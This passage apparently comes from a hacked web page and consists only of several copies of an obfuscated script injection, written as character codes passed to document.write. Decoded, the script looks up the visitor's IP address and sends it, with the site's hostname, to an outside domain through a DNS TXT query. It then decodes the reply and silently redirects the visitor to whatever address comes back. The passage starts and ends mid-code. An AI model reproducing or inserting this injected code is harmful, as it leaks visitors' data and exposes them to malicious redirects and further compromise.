68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,